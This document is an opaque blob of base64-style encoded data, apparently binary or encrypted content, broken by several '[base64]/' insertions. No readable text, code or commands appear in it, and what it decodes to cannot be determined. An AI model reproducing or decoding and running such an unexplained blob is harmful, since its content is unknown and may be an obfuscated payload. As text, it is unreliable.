KJZhrDicOvwrjCrQEjQMOuUMO9w7AjXcOuw6/CpCkLw57ClsOMLiPDvTHCk8KTw4XDtjrDlkUffcKKOB/DjWDCusO0w7EabcKObQU2d8Klw7PClybDucKCCMOQw5PDrcKPwrk3Qj/[base64]/CkmY7wq1yw6rDksKNw6zDnWrChMKmw7TCnsKpw7JkDMOWWMOVETtfGF89bcKnw5VOwrVUwr8mwrIbw5Rhw58Fw5XCiMOZKRdkwqdpS1/DsMKyGMKPw4HCq8KgPMK/PR/DrhTCoMKfbyXCsMK0wonCh8K2fMOYbcKoMsKkZDLDisKxSTwewqt3HcOvw5wuw5XDrMOWGz5jwo4AEcK7bsK1OjnDjGzDvcK0D8Oze8OZeMKrYFpKw4wGwos7w5IfdMOUw5/CrFzDg8Olw6vCp8KKw4bCvcK6w4fCncOSw5/CnxtFQXZSdsK5wropIWnCtQjDlhrDjMK0OcKew48aY8KxDsKLeMKrbn5pC8OUCHlOHSLCgyvDljRBPMOiw6TCq8Ksw7QcVW3DuGoMwpjCizjCsWZ/wpjCg8K8HDLDqVzCrsOKNjHDrVrChcOWBsOnc8KGwoLDjcK2wq0bw4/DuMO7QizCqBbCr2fCj3VGw6DDhgohXW4uH8KUOsKHw4vDj8OZBcOMw4BAd8ONwr7DmcKrw7DDnMKkwoLCvT7CgzTCqUh+Y0HDninCgi/[base64]/[base64]/IMOZw63DqsKgbcKmwrDDpyfDqSnCjAg3w7/CnyzDpxnDj8OtUnMNwpDDjQHDuSzCksKsZw8bU8Kdw4l9ED7DqcKow7vCpcKaXcO6wrYMTDtmUxDCrgrCjMOEOsK1SU7CmUBuaMKmwrxnw4x9wozCg8OFwrzCqMKnKcOWShbDv8OpwrfCq3V2wp0OZMKRw6dPVMOzGUDDlH/CmBArJsKXTi3DisKewrrChTXDlxnCicKEbVRtwr/CtQnCg1TCij9tLMKVXsONJ0fDicOcwq3DuMKBbAzChUgNKMOLUcOlwoxnwrbCs8OWNsKhw4TCjDHCmi/CmHQ3fMKLeQ0Uw7nCtQMZT8OZwrTCqXfDtAUewqJkw74mM0zCtGzDplbDrCfDo1LDkjvCpcOhwq4cw6hHw7jCk21ZwpN4wrvCrF/CmsKzw7jDoMODWMOxwptbADRawpTCu8OIw7oPw7nCmsKqNQzDjSXDq0bCpsO6N8OAw4Y2w6l9wqF/w6Few4MZw5rDtMKsb8OYwp3DmsO+a8KwTcKDG8OFCsOqw6vCiHNIw5YwwoR/[base64]/DiMKFwqVKwp/[base64]/DuMKQBsKewop9wrQbwoJ1w7XCmxYaw7rCoh7DkGPDsA50UsOcwohLw7sMFMOJwqHDtsKBSgPCiQkVWw/CmcOwNsOhwrjDlCXCiWIcdMKvw614w7NVLQo+w7XDmcKcQ8OeSMK9wqAzwq3DumXDq8O9FRzDvF/Cj8OAw5cyOyLChBBawp4qwrYCNG/CtcOuw61gLEbChcKDUWzDtlILwqLCqmHCtWnDhjN8wqbDgT7DiiBVA0hqw7TCkgDChMK9LxFkSsOpBkTCjcO+w6nDtBjChcKzGUd5w6IMwrdSTiTChmvDicOIw58lw6/CjArDrQFfwp/[base64]/EsOvEsO5IW1OwrbCosOXR8KJG2Q9wo/[base64]/MEXCocOuw5xpSMKGBsO2UsKHLcKJwqAcwr3CkERYwpVZw53Dty5owprCqUwlwqzDjGlgCcKMwq16wq/[base64]/DulZPI8KJN8KZThDCsxdTOlnDiGvDucOjwqMVWsKjecKiwpx/BcKtfMO7w5/CuCTCqsO3wrt2e8K0S2opOMOhwr7CmsOQw5rCgERdw4p6wo/CqzscEnZmwpTCrz7DqAwKMSZZLxs5w6nDmy5zFBR5dsK/w754w6LCisKIbsOhwr9dIcKRD8OfekYtw4rCugLCqcK5wqbDkyrDqH/DiGhKOD4uOREyTsKDwoVowpJ4czcSw7bCgTVZw6/CrXp1wqMSI0/DlEcKw4XDlMK/w7BYCGLCsX/[base64]/CkhTDo8OxH8KJw7Ivwpclw7A4V8OBPcKjw6nDs8KVNzV2w47DhMKaw7kJKsOVw6TCl1/DnMOYw6QKw5/DrsKXwovCmcKKw5bDtsKZw6J7w7/[base64]/[base64]/DlDrCn8OxQsK9w6TDn8KLVsKRCMOATDfDs8KTUXrDv8KNP8OBLEfDssO/ZcOsw4ZNecKhw5LCtH9bw646JBs5wprDtCfDjMKawrvDlsKpTBlfw5rCi8Ogw4zDsybCsXRxw6hRYcONMcOUwq/CgsOZwp/CtgLDp8OQacK6N8KQwo3DkHkYaEdxQMK1fsKaMMKgwqbCncOIwpEBw6Few6LCmRAZw4vCjkPDkiHCnlvDpDolw73DhsKtP8KDw5tZZwYuwqrChsOjNgnCk3cXw5cdw7F5F8K6fEAAQ8K0OE/Dkx5xw68Vw5DDrcOnUcOGM8OcwoYqw5DCqsKLcMKKf8KgVMK+J2YqwoDCj8KNKxnClUDDv8KLe1QDJjw1Wl/[base64]/DscOlw5USLsOPwpAjM8KRXsO4F8KZw7vDlTNkw7V2R0E3KlA4V27DucKUBz3Dh8O8SsO1wqXCqjzDiMKzW0w/C8O1HD0pasKbKW7CjFwcO8K5wo7CrcK5KQvDs2HCosKEwovCrcKXIsKOw5DDuVrDosKqw4J9wpMISwjDjBMqwrg/wrdDPU1owrDDjMKyG8OgCWfDoGxwwpzDqcOiwoHDpE9jwrTDjMKhZ8ONUBBYNxHDm1RRU8KIwprCokgyNxtndRjDj0HDuR4PwplGMV/CnyPDhnBXGMK+w77Dm03CgcOHGUJBw7lFUFxYw6rDu8OFw6cvwrM0w7hdworDsgwPVAjCjVcPdcKKBcKfwo7DpXnCvwvCvSgPTsKvw6dVOTjDhMOSwr/DmgrCn8OfwpTDtUtTXRbDkC3CgcKMwr0pwpLCt0tKw6/DvHUbwpvDjWgXbsKSf8KifcK6wrB6wqrDpsOJHyXClDXDj2vDj03Dil7CnkzDpwnCjcKaEMKRC8KjH8KZemHClHEawobCnXALHUMccgXDg2XCiBDCr8KWaWFiwqBSwpF+w5vDrsO5WVsaw5zCgsKgwrDDpMKuwq/Dn8OXfkPCgR0XEsOTwrvCs0ktwpJYc03CihZuwrzCs8KtYVPCi8O9fcOTw4bCrUoOI8Orw6LCviZqasOSw4pUwpBrw7TDuBLCuHl3O8Onw4kYwrU2w7Y6TMOXcw/CgMKsw7stWsKmP8KydE7Dl8KfciwKw71iw4zCoMKNcBTCv8OxcsOQYMKZQ8O2acK/MMKdwq7ClAVfwqxPfsKyFMKOw755w71YeMOhZsKfecOXAMOew7o5D0DCmnXDkcOrwoPDqsOLfcO6w4vDt8KAwqNhdsKGccO4w6kRw6dTw7Z3w7VnwrPDjMKqw6/[base64]/[base64]/CqcKgw6UUZsOkB8Ogw5bDsy3Cn0rCoTbDgRrDlCfCu8Orw7Vkwo1ow4hJTSHCkMOswp7Dp8K4w4fCsGTCh8K/w5xIfwJkwp9jw6dCSh/CosOpw7duw4d6KjDDhcKAYMKbQgwlwrNNNmXCpsKvwr3Cv8OfSn3CtRfChsORJ8KfJcK8wpXChsOPLh9UwpXCvcK9NsKxJD/DinzCtcOxw6MUK2vDiAzCrMOww57CgUoiXsOow4MHwrk4wrIVeDRtOww2w4PDrD8gHcKLwrJtwqF5wo7ClMKvw7vCi0M5wrQxwrpnNUorwqdGwrguwqLDqUs8w7vCtcO/w55Sb8KbecOxw5EMwoPCrkHDisO4w5bCucK6w68pPMOXw4ACLcOCwqTDmcOXwpF5NcOgwqtbwrnDqB3CjsKDwq0TAMKnfSV7wpjCmcO9NMKcen9FZ8O2w7RvYcKiQsKnw4ImCD4eRMORPMKHw40gMMOKCsOww7QKwobDuz7CqsKYwo/CrUTCq8OkB3jCs8KPK8KXBsO1w7rCnR5WDMK6w4fDvsKJLcKxwoQxw4XDjTQfw4cXTcKzwovClcO5XcOdRkHCmG8OVTtpSnjCsxrCjsOvU381woLDuSZawpfDqcOVw5XCucO4AlHDui3DrA/DuUFLJsOqGhE4wqTCpMOIF8OCLWMXesKgw7kRw4bCm8OCbMOwcEzDmjPCkMK7K8KyLcKyw542w5zCmTAtRMKqwrcPwphswotvw5tSw7oxwrLDo8KsBSzDjUxlbiXCjAzCkjccYA9bwqMsw67DksO0wpUoXsKhamRwJsOAIMKwV8O/wptiwoxyHcOcAVhKwprClMOBwr7Dsi12alLCiBJVD8KrUTjCvXfDtmDCpsKMZ8Oow4LCnMKRf8Kld0jCqsOHwqc/w4xPZ8O3wqvDoT7DpsKrYlJVw4oQw67CoRDDl3vCv2o6w6B5PUzDvsOBwqrDsMONR8O6wpnDpTzDqG0uPiLCnUgzc3IjwpnCscOjd8Kiw7IRw6bCmk/Cq8OZPEPCtMORwqzCn0Yvw7RcwqzCpmbDkcOPwrAewo8iF13DjSnCk8OGw7Aww4fCksKIwq/CksKZJiUhw5zDqABqKEvCpsKxD8OWB8Krwqd6bcKWBMK/wookOQl/NEVYwqrDqzvCkXoaF8KgbjLDgMKIKGbClsKUD8Ogw4NVCmPCvjR1Kz7DjjM3wq5OwrXCvFs2w4FHFMK1Sw0BE8KXwpc/[base64]/Do8K2w4vDvXV1wrDDj8OYJX1CwoTCm8K1UMKBwpdcfUxhwoEtwqXCikkvwqHCvwdjUQfDsxHCpyTDpMKKGsOrwq83bRbCthzDtzLCsB7Dv10JwqRWwpB2w5/CjX7DsBLCn8OBS0vCpE7DrsOyAcKFKwVVJVnDj3M8wqHCiMKjw67CgMK4w6fDshfCsTHDv3TDimTDhMOKX8OBwo80w6w6b19Dw7PCu2Ucwrs0CEs/[base64]/w5jCosO2OcO+C2XDjkzCncOSFcOkL8ODV8KxwrIqwq/CklRgw5tkZcK+w6/CmMO6chVhw77CiMO2KcKJbWsRwqJGfMOowqx0JsKNPMOVwr4VwrrCsX8fEMOvNMK4F2jDisOSQsO+w4vChDU7O1l/BHYIAQYzw6HDtTR/bMKUw4DDlcOPw4bCtsOWYsOSworDr8Otw7zDigJ7KcKjUhzDhsOJw5wmw5rDlsOUOcK+SxPDtyXCuEQww5PCjcONwqNSEzYMBMOvDlTCj8OQwq7DlkBJSMKVbDrDvC5OwqXCsMOAMg3DpGt5w7XCkhjDhHRZPHzCrRMtRjgMMMOWwrbDtR/DrsK6X0k9wqJWwrrCuHoBHsKzIwLDo3c+w6fCrUxEQcORw4bCnCBOL2vCtcKSTjwJZA/Ckk94wpx/w5QZR0Bhw4gnB8OgW8K9FxwdSnl6w4LCuMKFbnfDuwgBFDPCnWY/SsKiUsOEw6tiTgdxw44LwpzCmhbCkcOkwrd6Yz/DosKdaXPCnyEOw556PA1tFApTwrbDmcO1w5LCg8KZw4LDskvCqk9KBsOZwpJKScOVGlHCsUNRwozCrsKbwqPDnMKTw6nDgmjDiArDncOrw4Evwq3CksOxXk5UdcKMw6rDk3PDixbCqB3Cl8KUMBVMNB4ATm8cw6Ypw6hSwrrCiMKxwpA0w4TCiWLDln/DmRdrHMKoPENII8KuT8K7wp3DgcOFa0lzwqTDlMK7wpYYw5nDs8K6EkTCpcK7Mx7DpEdiwqxPbsOwYkxzw6Z/wrIKwqrDtRzChQV4w5vDkcK8w4xqBcOAwq/Dk8KYwr3Cp0rCrD4IVBvCuMO/SwYtwplQwpxBwrfDiRNEJMK9E3tbTQzCpMKHwpLCq3NSwr8pMRcyDGdDw4tvVSs8w5ULw4ZPJ0RxwoPDncKnwqvCgcKjwoh3NMKqwqTDnsK7DRjDqHPDgsOOF8OkZsOKw7TDocO7WidzKEvCmX5/DsKkXcKSbmwFXmsMwpZ3wrrDjcKScjlgHcKxw7fDpMOmHsKnwp/[base64]/PSXDnMK+w7JQw6fDrUbCrMOXWcKhEsK4w7nDtMOGw591w4HCjTzCrcKpw5TCkXHCk8OELMO5GsOOURXCtsKqacKtNE5nwrJmw5XDkVfDnsOAw6QTwqUAdFtMw43DnMOsw5nDvMO/wrDDusKlw5Zhw5lAGsKOUsOlw4DCr8Kfw5XDmMKKwoUjw5/DgCMLfDIJYMO7w5EPw6LCimjDgDjDrcO8woDDiRXDucKawr0MwpnDlW/Cu2AlwqUNQ8KuccK4ImvDosOww6QhOcKFDDUeV8OGwpJsw4vDimrCqcOpwq49bgp+w5w0EkRww45tZsOyHmXDrcKXSVXDg8KNK8K8YxDDpR7DtsOww7DCjsOJLxpEwpNEwrdnC2NwA8OdKMKmwqXCtsO6E0/[base64]/ChQLDviNHVcKxw65UwrDCvMOhSMOhX3zDsMOzWMO+UcO6w7jDqMK0LRt9cMKpwpTCllbCrlZcwrEKTMK2wqPCq8O1MwoaZ8KDwrvDqXMIAcK2wr/CiU3DlsOrw6l9XFVVwqXDn1vDr8OPw5wIwrPDoMKwwr3DiEF0U0PCsMK0ecKvwrbCosO4wqUcwpTCgcO0LWjDvMKue0/DgsK0KR/DtA7Cq8OgUw7CrxHDgcKGw6xrH8OWHcKLP8KYWCnDisOUUsO5EcOlWsKgwp7DssKnRDNcw4fCtsKbJRXCisOeRsKMG8OZwo56wptNecKjw6fDi8OUPcOFFXzDg17DvMO3w6gDwolnwop+w7vCpwPDqEHCtWTCmA7DjMO7bcO7wp/CusOQwo/DksOyw5rDs25/C8OQd2vDqTESw4LClEkKw7pKEX3ClTHChl/[base64]/H8KGwrQ5KhsjHVojREkUScOTM3rDtW/CpxA0w75BwozCqcOQFkpuw6x/YcKtworCkcKWw6vCoMO0w5vDtMO/[base64]/[base64]/CvsKjwrcyw7DCpU1QNMO2ZyjDocKPJcOMw6M5w58RFXfDvMKfAjPCsT5Xwq4xVsKwwozDlRjCoMKtwrFvw7vDjjo1wqYnw6zDoCDDgFjDvMKZw6/CujrCtMKVwofDvsOfwrNGw7bDkCoSSUAXwo9wVcKYPsKRHsOBwpp7cDHDuE7Dkz7CrsKNJnnDusKawp/CqC0Dw7zClsO1FAXCtWVFT8KVOyTDmHlLP35/[base64]/[base64]/CssK/wqxMJcKQw6HCn0cHQsKsGQ7CoMOkacOzw5d5w5tdw5Avw4UIB8KCSn48w7I2w7rCusOFFE48w5nCnHMlB8KZw7XCk8OFwrQ8FnfDgMKAVMOgWRPDkjPDiWnCn8KZHx7CmgXDqG/DvsKFw47Cv0sIKl5mcgorVMKmQMKew7jCsnjChWdSw4DCiGBfJ2HDnhzDosOYwo/ChWQ0IcOgwq4jw65BwpvCvcKpw5kaX8OrDSE+wr89w57CqsKEJAssLnk4w4F9w74cwobCjTXCiMOPwpNyOsKawrbDmH/CrBvCrcOWHT3DnSRIQR/Dp8KafwkgQgXDusOGCBd6UsOLw7lQRsO1w7rCkUnDpEthw6BZPF0+w4o2cUbDgk7CkhfDpsOEw4rCnXc2I2vCmVEpwpnCvcKjPmhEHhPDs04rKcKTwq7Chx/DtQbCjsO+woPCoznCkE/CuMObwoXCu8KWUcOgwqtaBEc5DEDCpl3Do2h7wonDjsKSQ0YWGMOcwpfCmhrCt35gwpDCuHVXdsKNX3LCvC7DgMKMHMKFAGzDhMK8f8KRDsO6w5XCrgpqIjjDsT4xwoZsw5rDpsKabsOgDsOIYcKLw6vDhMOewpIkw7YKw7DDv33CnQckTnVlwpQ/w5nDiBVTSkoIehllwoMzf1dTLMO9w5DCoQrCtVk7TMK8wplxw5Exw7rDr8K0wo46EkTDksK0B2bCm24NwqZsw7PCssKicMOsw65/w7TDsmZ3MMKgw6TDqjjCkhLDmsKaw4YRwqxuLXNYwojDgcKBw5fChjZ1w5HDqcK1wqhXXlpywoHDoQDCpTxnw6PDjzTDjyh9w6vDpgfCgUtUw4vChx/Dq8OxasOdUMK6w63DghTCpsObHMO5fEhjwozDsUbCo8KmwprDiMKjUMOBwpPDh1FGC8KzwprDu8KNdcO9w73DqcOrLMKLwqtYw6JiKBwdXcONOsKJwoQxwqMbwpxIY0BjBmDDrjDDusKpwooewq0nwoHDpS9lOCjCjX4FYsOtD1U3eMKWPMOXwr/[base64]/w4/[base64]/Dn1AddnQHwqLDu3EqwrfDmFkScj8hCsOdCTZBwrbCmz7CicO8XMOiw5jDgnxQw7o8YGcnDX/Ch8OPwoxow7TDksKfCQ5gM8KjQzjDiU7DrsKKYR1tF27CisO0JABFJjsPw54sw4DDkyfDoMOrA8OiSFHDssKXDwzClsKOO0puw47Cs3jClcOjw6vDjMK1wocuw7XDlcOXVD7Dg1rDviYbw4Uewo7Cgytsw4rCnB/CuiZHw6rDuB8cdcO9w5PClDjDshRAwqQDw7DCtsKYw7p/EFtcPsKuDsKFG8OVw61mwrLDjcKqw7lBUTENQcOMIQA3ZWYiwpTCiDDCvCcWZTA3wpHCmiB/wqDCiHtLwrnDrWPDsMOQOcKiWQ0ewoDChMOgwo7DsMOpwr/DkMOwwqTCg8KYwrDDixXDuDIowpNnwozDiRrDkcK+XQowcRp2w7E1LSt4wo08fcOyPFILcHfCucOCw7vCocKaw75Yw6NTwp9dUFLDk3TCmsKCUTZxwogOb8KdMMOfwpw1bMO4wrp1w6whMk9jwrIrw406acOACkfCsz/CpiRFw4TDq8KGwpjCjsKFw5bDikPCn3fDnMKfTsK9w5/[base64]/[base64]/DrcK0w61vwprCk8OJDMOBwo/CkWQ9w6HCrsOjw4lkJlZJwq3DuMKgVxVgBkjCgsOMwprDjQxsO8OvwrHDpMK5w6jCpcKYFCfDtWLDk8OGMsOzwrdia1p7dBrDvGZ8wrHDm2x1csO1wpnCjMORUy5Bwqw+wofDliXDu0w6wpALZcOVIBciw4XDlVjDjxZMe0bDgxJzWMKRMsOZwq/CgmY6wpxeRsOIw63Di8KYJcK5w7fDmcKkw4Fkw7E8UcKXwqHDucKnOSxPXsOVbcOtPMO7wppWVXRfwpFgw6o3bQM/Di7DqmlMI8KnUlMpfW8hw7EZB8Kqw4XCg8OicQApw7VyecK7NMKEw6t+e17CgTYSf8KuWBLDtcOLScOCwo5GPcKLw4LDg2MRw7AGwqA/R8KmBiTCgcOsGMKlwqXDk8OOwr06R0TChVLDsz51wp0Qw6XCqsKjYmDDpsOoKUDDmcOZWMKteC3CjTdEw61Lw7TCgBkgC8O8IBcIwrlHaMKIwqnDixrCoBzDsjnCpsO6wpfDlsKGa8OwWXoow5hkeUprbMO8PlXCuMKDJcKsw5c9GibDimM6QF3Cg8KTw6Y/UsKuSiFPw7wqwp4KwrVpw6XDjXXCusKzPjI/asKCYMOdUcKhT1B/[base64]/[base64]/DgmULZWXDo8K8KzdOw7sGwrFnw7bDnARDwrTCjcK8JTwzJSJgw6YcwpHDtyMzacOSDxMPw6LDoMOTVcOGZ0/ClcOUW8K3wrvCs8OsKB9mZH0Sw5DCgwMzwpPDscOzwprCnsKNG2bDii5BenEFwpPDqMK1cytcwr/CucKMWWcFUMKWMAhmw5gPwrFqGMOKw79lwp/CkRbDh8OMMsOQLlM+BGAkd8Ozw5MRZMONwoMow40DZEMJwr3DrUpBwpXCtBzDvcKZG8KcwpF1RsKdHMO2e8OewqjDnG5+wofCvcOpw74ew7bDrMO/wpLCgF/[base64]/DpMK0w6EQwpNuwrY6b8O1dcK7w7zDtcO1wpcRPMKOw5hmwrrCgMOMH8OmwrhNwrAYRUxzIhVZwoDCpcKYeMKLw7wow5DDrMKAKsONw7fCtRnCgjbDpTkgwpY0CMOrwqnDmcKpw5rCqznCqCQwPsK6fAJmw4rDrcK3QMOdw4ZzwqB6wo/DiCTDhsOfAcOxZ2hNw6xvw4QVR103wp5bw4DCsjc1w51YU8OQwr/ClMO/w5RBZ8OlXD9OwpoJUsORw5fDqwPDiTt+CgdAw6Z/wrXDpcKtw4XDgsK7w4HDvMKiV8OqwrrDg3wfHcK2TcKzwptxw5DDvsOmX17DjcOBGxfCuMOPTsOyLQIDw7nCtCzDgXvDucKFw5vDusK7IXxaLcOkw705XGZcwpTCtRoQdcKxwpvCsMKzAFDDqyt6RB3CmSPDr8KpwojCuQvCisKdw6/Cj2HCiA/Ds0E3YcOLGnslHEPDjwR7cHEKwpjCn8OgKF1sbSfCgMOtwq0NMQowWCfCtMO/wqXDisKmw4HCiCrDusOOw4vCt29gw4LDvcO+wpvCssKsUSDDpMK4wpgyw4NmwpHCh8Oew4dEwrRQIgIbJ8O/C3LDtCzCtsOra8OKDcKmw4rDnMOqB8O/[base64]/[base64]/DlMOYwqbDs8Kfw5HDvwtMworCsWEtdRvDh8Kaw78RT0hOK3fDliDCu21kwq16wr/[base64]/wrN3w5HDk8OPesKxw4zCgMOIUCMcwp3ChEzCkBDCo2/[base64]/[base64]/Cg8OlwpTChMOdUcK7JSHCuT5jwpbClcODwqPDgMKVFxrCukIRwr7Cq8KZw7tYJyLCuAZyw61fwrfDvXtuBMOlHQrDtcOKw5tOTwQtY8K1w5RWw5fCjcOEw6QJw4TDincQw5RWa8O9XsOiwoV+w7vDnMKewqXDjEZAYy/DtldvEsOpw7HDhHUQdMOSF8Kxw77CinldbSDClsK1Gz/[base64]/[base64]/DrDQ7bsKPVQ1YccK2ccKUwr4Cw48twpHCgcKnw7/Dh0YMw4zDgWJbVcK7wqIeHsO/N2Y8HcOTw5bDp8K3w4rDpl7Dg8KVwo/CvQPDvAjDgA/CjMKNIlLDvDHCkQzDgDhhwrN9wq5mwqXDjz4YwqXDo2RRw7PCpRPCjFbDhz/[base64]/CsxJqw5/DkQXDosK9WMKHOsKMOsO6w4g/w57CiMOUHcKNwpfDrcO3CV4zwrt7wqvCmMKEFsOEwrVvw4bDgMKowqV/QnXCq8OXYcOMGMKtSHNYw6ooQ3Mgwq3DksKlwqh/dsKNKsOvB8KwwpXDuHLDjhx+w7nDtcOrw5nDlCTCn3E1w4ssTWHChSNSZMOBw4p1w7nDmcONUCYUW8OCVMOTw4nDu8K2wpDDssO+EybDjcKSZcKqw6zCtDDCgcKvDWRQwp00wpDCvcK/wqUNCMKvZXXDjsK/w6zCh3TDn8O0W8OkwoJ5NzECAVl2H3h7wqvDjMKUcUpwwrvDpTobw4t+c8KHw77CrMK4wpXCmnYUXCQveiB0HWRQw6vDqi4RD8Kmw64Jw6jDiiFhccO6C8KXQcKxwqzCicO/d3xCezrDmXx3NcOSC3bChCAGwq3Dt8OwYsKDw5DDv0bCu8Kxwrdswqw/SsKOw6LDqsOEw7cMw7XDvcKRwobDngjCuDPChG/[base64]/w6gqCTZuwqp7L8O7H8Ksw4ARe8KrDWgnwqnCj8K+w75cw4rDicKXBm3CvzPChHkMeMK7w50Jw7bCqX07EjgQNWUSwro8JV98GMO4JXkbCGLChsKvcsKVwobDpMKBw5LDgFN/BsKywrjCghVqPsO8w6VwLzDCtjZySlUUw4TCi8Kowq/DuhPDvHJSf8KoBQxHwoTDtQM4wqTDti/[base64]/DmHzDlcO8wqcYMsKhd1vCs8O/w5zDtBxkXcOSw79jwr7DmQc7w6rDicKRw4nDjsKNw4s0w7/CusO9w5xcWzIXLls7MlXCiwMUBXMiIiI0wrgbw7hoTMOKw58rMhrDlsO+A8OjwqE5w4JSw4LCncKbOAlBCxHCiU0WwpnDsA0Nw4HDgsOeT8KxGj/DtsOOQ2LDsGl2RkLDl8KAw5Mwe8OGwrgWw61dwoxZw4TDr8KhIMOaw7krwrsoSMOJG8KZw6rDjMKCIkt8w7vCqnUXcGw7Y8KPbCNbwr/Dvn7CtV5jaMKuJsK9ZivCjxbDjcO/w5XDn8Opw4Zkf1bCvjclwpJ8YEwpH8OVP3I/I3vCqRlbal5eFF5gaUgdEyHDtBkrSMKsw6AIw5PCuMOxFcKmw7obw61zSHrCtsO9wphbFy3Cjy9PwrnDj8KdEcO8w5VyFsKrw4zDp8OKw5fChifCvMKsw59LYj/DjsKKTMKwFcK/fyl2ODtmNS3CqMKxwrbCoR7DhsKGwpVOYcOCwr9ID8K1esOKHsOkIF7DiS7DtcK+PnXDgMKjMmMVd8KsBThEe8O2MAfDisKnw5NUw73Ci8KqwqcQwoQgwpPDhkrDkkHCtMK8Y8KnGyLDlcKUEVTCnsKJBMO7w64Xw5lsW0Q7w4J/HFnCncKvw7TDpFxawrV5bMKTYcKKN8KZwppMI3pIw5fDjcKhEsK4w7zCj8OZQENPacKzw7nDrcKmwqvClMK5InDCh8ORw7nCtk3DoxrDsQoCcyDDhcOLwq0mPsKkwrh2FcOPY8OUw6dkV0/CmxTCjxDDokzDrsOxBiLDjQIAw5HDoA3CvcOKHFRow77Ch8OPw6cMw75wClR1XxhxJsKOw69fwqo3w7TDvnFTw6Afw7NkwogVwpXCkcK/CcKeJnJdWcKQwqRRdMOqw7fDl8OGw7kBLMOMw5VQLEJ0esOMSHfChcKdwrV1w7F6w4fDocOCXcKZakvCusOGwq4sacOHAn8DAMKIRAoFGxIcbsKzQA/ClQjDl1ooLX/DsHAgwqkkwoYLw6nDrMKgwr/Cg8O5e8KCCDLDhm/DtUAIBcKhD8KAQRlLwrLDqiNBYcK8w7dgw7YGwp5Yw6Eww5/CmsOZQMKiDsOMUWdEwrNIw41swqTDhHQiH1jDtVl+HUJZw6Y+MQtywpt/WiDDkcKNDBxkGVE4w43CmgdQc8Kgw65Uw5nCuMOtTA9pw4jDtg9yw6czNVTCnWlJBcOYwpJDw7TCtMOAfsKwFy/DjWx4wrvCkMKGdEN3w7XCjHQnw6DCjUTDi8K3wpoLCcKiwqYCa8OyL1PDg2JOwodsw5kSwqPCpiTDlMK/DFXDhzjDqRHDg23CoHlewrY3ewvCqm7CmQktOMKHwrTDvcKRXRPDh2d/[base64]/DcKsw7rCq8O1w7EgGi85X8O3VMOEOFMgwooYFsOXwq7DtU9lLCvCosKMwrVQJcKjZn3Dr8KPHFltwrV0w5nDhm/CgldTVzjDlMKFFcKMw4YOLisjORBkPMKiw7d2ZcOrO8KXGCdUw7XCiMKDwoI7R0bCkjLDvMKjKgAlH8K7FgHCoXDCs2ZUdj42w7jChMKnwovDgifDu8Ovw5EvIsK7w4HCl0bCncONNcK2w49cPsKwwrPCrGrDq0HCp8Opw6zDnBDDhsK/HsOuw63CmTIvBMK+w4ZDSsKSAzl6R8Orw68nwqMZw5PCjiJZwpPCmHUYYVd6ccKfDABDDh7DuQFaezt6AgUofxPDvzrDmx/CohPDqcKbLRTClRPDoW0cw4fDmyQkwqEdw7rDi1/Dt1lKRG3CmX1TwqvDhWXDi8OuRG7Cp0RwwrM4FV3CgcK6w5ZMwobCuxB/WRwHwrwbacO/J2bCjMK5w7QUXMK+GsOkw7cQwokLwpQfw4vDm8KLUBnDuBXCh8OMLcKEwrowwrDCt8KFw7TDg1XCvmfDgiEabsKyw7AVwpMUwol+J8OHf8OEwojDksO/cDrCu33CiMOGw47Cs0DChMKawpl3woACwqkvwr4TLsO9DSTCuMOVXBd1OcK7w7VrcmAiw40MwrTDoSthKsORwooLw4NwO8OhUMKVwp/DvsOneXXChy/[base64]/w6jCt8Kkw5hXR8OhdwgzD8O7wrE3w5IOPQ1mw4pGc8O/[base64]/DhsKUwoxnw6NXwq5fw7Eie8K0UsOsw40nw7YcIhjCpWDCs8KEecO+cRonwrYRecKGXBzCrz0oXMOBBcK7VcKFfcO5wp/[base64]/[base64]/wpnChB0LK3NYwpHDosOOw5FAw4HDuHXCnizDr04awo/ClW/DqDbCnAMuw40MO1t1woLDoxnChsODw53CmC7DpMOuDsOADMOmw7sMYDwgw6d0wodmShXDmWzCjVPCjAHCmwbCm8KYFsOrw4Quwq/DsEHDssK8wqh4woDDoMOQBmN5CcKDH8K+wp4lwoAiw50iPw/CkC/DisOgdjrCjcOGO0UZw7NDQsKXw5B0w7J9fxc0w4bDk03DjwfDosKGPsOHXjvDkit5AsKbw5PDl8O1wozChTh1OizDjELCtcOow7zDoDzCgRbCrsKEGxPDvzHDgF/DlyXDt0DDvsKAw64hc8KZVWPCqFdZKCfCicKow40Bw7IDc8OywpNWwrvCosOGw64NwrHDhsKswrfCtyLDvyYwwqzDonbCqQw+bgd0XkNYwphYGsKnwqRvw5oywofDvAfDsVJZOTNsw7/[base64]/Du11Vb2NWMl7CnRTDgcOUw6FYwosRIcK4wqfCvsOEw6QMw7pdw4A1w6hUwpliLcOQLMK/B8OYF8OBw6oTHcKVY8OJwpXCkifClsOMUFLCt8KzwoR/w55Gd3F+a3PDvn9Fwq3Cp8OsSwA0wq/CgHDDthw+L8KAXRBlPGEfN8KPJWllesO5BMOaRmzCm8OOdGfDjcKZwqx/QxHChcKowr7Drl/Dim7Cp1NAw5PDv8O3CsO8BMK5RXLDtMKMQcOJwrjChR/CpjUZwq/CscKIw7XClG3Dhx/Di8OeCcOCKk1ABMKnw4vDmMKVw4EYw53CpcOeRsOJw7xEwpIBNQ/DtcKswpIdDTdgwoRWajrDqgrDuQHCtBQJw4kXSsOywobDlkgVwqcuLCPDtwrDg8O8FVdZwqMoSsOrw54vUsKdwpMwFQrDom/DgBggwpXDpsKjwrQ7woJvdB7DlMODwoLDqAU0wqLCqA3Dp8K0Ll1Uw7JfDMO0wrJqGsOcNMKzB8Kfw6rCscO4wp5TJcORw6V4OhPCmn8VMkXDlz9nXcObEMO2MAI1w7Z9w5bDqMOHHMKqw5nDm8OJBcO2KsOuBcKww7PDvEbDmjQ7Hg9zwp3Cp8KxC8KRwo/[base64]/Cp3MQI8KjdcKmw45WXsOkw6PCtMOZwpslExbCqMK6w7jDuMKbf8KsJCB7CEYAwrErw5Jyw604w6/Dhz3CrsKxwq4cwpIhXsO2FyvCjzt8wq/[base64]/Dh8KHBSsAA8KxPWYPSMKdZWXCh8KYw5rDt21BNRMYw4vCgMOYw4FLwrPDhHHCjhN7w77CgjNSwqomFiNvTAHCl8Ksw5nCh8Otw5k5PXLCsiVRw4pNKMKpMMKIwoLCmBpUbTvCjD7CqncSwrs8w6zDrzlaSGdCE8OWwolaw45bwoQuw5bDhWHCmy/[base64]/[base64]/wp7Dqm7Ck11SCcKhw5w+wp9yDlLDvsOtal7Cp3JKQsOeC3rDvCHCkD/DuVZKFMK7dcKgwqrDp8Onwp7DisKYG8K2w5XCqWvDqUvDsXV1wqZvw6BjwrRGM8OWw6rDkMOBXMKtwqvCmQvDt8Kpdc